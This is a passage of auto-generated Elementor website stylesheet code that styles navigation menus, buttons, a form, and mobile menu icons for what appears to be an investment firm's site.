0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2051 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2051 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2051 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2051 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2051 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2051 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2051 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2051 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2051 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2051 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1699 .elementor-element.elementor-element-31600adb > .elementor-container{max-width:1440px;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-5682bb80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-2ecd5b67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-2ecd5b67 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-687a3d70 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-687a3d70 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group > label, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-subgroup label{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-field{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-field, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-message.elementor-message-success{color:#008000;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1699 .elementor-element.elementor-element-d925330{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1699 .elementor-element.elementor-element-d925330 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-7b8af674{text-align:left;}.elementor-1699 .elementor-element.elementor-element-7b8af674 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-698ce93f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-62cec7c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-62cec7c > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4cdf5531 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-5abe85e0{color:#242424;font-size:16px;}.elementor-1699 .elementor-element.elementor-element-5abe85e0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-container{max-width:500px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1699 .elementor-element.elementor-element-836c67{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1699 .elementor-element.elementor-element-836c67 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1699 .elementor-element.elementor-element-5a95c12e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1699 .elementor-element.elementor-element-cf1aacc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1699 .elementor-element.elementor-element-cf1aacc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1699 .elementor-element.elementor-element-6fa322b9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9 > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-20d89667:not(.elementor-motion-effects-element-type-background), .elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1699 .elementor-element.elementor-element-20d89667{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-299652a0 > .elementor-container{min-height:0px;}.elementor-1699 .elementor-element.elementor-element-560d6bd4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-560d6bd4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-299652a0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4d990150 > .elementor-container{max-width:1440px;}.elementor-1699 .elementor-element.elementor-element-7447b5f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-7447b5f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4d990150{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1699 .elementor-element.elementor-element-4c5999f0{width:50%;}.elementor-1699 .elementor-element.elementor-element-178b9dab{width:50%;}}@media(max-width:1024px){.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1699 .elementor-element.elementor-element-31600adb{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1699 .elementor-element.elementor-element-836c67 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9 > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(max-width:768px){.elementor-1699 .elementor-element.elementor-element-5682bb80{width:100%;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1699 .elementor-element.elementor-element-687a3d70{text-align:left;}.elementor-1699 .elementor-element.elementor-element-687a3d70 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-687a3d70 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-7b8af674{text-align:left;}.elementor-1699 .elementor-element.elementor-element-7b8af674 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad{width:100%;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6{width:100%;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1699 .elementor-element.elementor-element-62cec7c{text-align:left;}.elementor-1699 